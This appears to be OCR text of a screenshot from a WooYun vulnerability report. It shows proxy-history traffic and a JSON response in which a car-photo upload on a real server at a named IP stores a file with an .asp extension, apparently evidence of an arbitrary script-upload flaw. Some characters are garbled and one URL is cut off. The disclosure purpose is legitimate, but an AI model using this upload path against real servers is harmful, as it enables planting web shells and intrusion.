 268 http://eventlog.beacon.qq.... POST /analytics/upload?mType=beacon 200 310
269 http://121.41.102.183:88 POST /driver.do 200 499 do
270 http://121.41.102.183:88 GET /res/upload/car/20150512153130... 404 1323 HTML asp 404 - ÕÒ²»µ
271 http://121.41.102.183:88 GET /res/upload/car/20150512153130... 404 1323 HTML asp 404 - ÕÒ²»µ
272 http://121.41.102.183:88 POST /driver.do 200 853 do
273 http://121.41.102.183:88 POST /driver.do 200 499 do
274 http://121.41.102.183:88 GET /res/upload/car/20150512153130... 404 1323 HTML asp 404 - ÕÒ²»µ
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 272
车牌信息
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 12 May 2015 07:32:08 GMT
{"Success":true,"Msg":"□□□□","Data":{"Cause":"□□□□□□□□□□□□□□□","SeatNum":5,"CarType":"MPV","CarColor":"□","CarPic":"
tp://121.41.102.183:88/res/upload/car/20150512153130534.asp","Car":"□□A4","CarNumber":"□A6495Z","Status":0}}
www.wooyun.org